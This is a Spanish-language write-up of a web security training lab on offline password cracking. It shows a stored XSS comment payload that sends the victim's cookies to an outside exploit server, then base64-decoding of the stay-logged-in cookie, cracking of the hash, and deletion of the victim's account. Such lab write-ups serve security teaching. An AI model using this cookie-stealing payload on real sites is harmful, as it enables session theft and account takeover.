Descripción

This lab stores the user’s password hash in a cookie. The lab also contains an XSS vulnerability in the comment functionality. To solve the lab, obtain Carlos’s stay-logged-in cookie and use it to crack his password. Then, log in as carlos and delete his account from the «My account» page.

- Your credentials:

wiener:peter - Victim’s username:

carlos

Offline password cracking writeup

Este laboratorio es idéntico al anterior (Brute-forcing a stay-logged-in cookie), sólo que también hay que robar la cookie de sesión al usuario:

Robar la cookie de sesión al usuario



Para ello usaremos la vulnerabilidad XSS que nos ha dicho la descripción que posee el laboratorio. Iremos a un post y pondremos el siguiente código en un comentario:

<script>document.location=' https://exploit-0a06009803bca97380951b5901ae00ce.exploit-server.net/'+document.cookie</script>

Ahora, si vamos a ‘Go to exploit server’ y miramos el registro de acceso veremos lo siguiente:

Conseguir la contraseña de la cookie



Copiamos el valor de ‘stay-logged-in’ e iremos al ‘Decoder’:



Ahora, vamos a CrackStation y pegamos la ristra de caracteres que hay detrás de ‘carlos:’:

Obtenemos como resultado ‘onceuponatime’. Volveremos al navegador e iremos a ‘My account’, iniciaremos sesión con el usuario ‘carlos’ y la contraseña ‘onceuponatime’. Cuando vayamos a borrar al usuario nos volverá a pedir la contraseña (esto lo hace el laboratorio para asegurarse que la hemos conseguido y no sólo hemos robado la cookie de sesión). Al introducirla lo completaremos: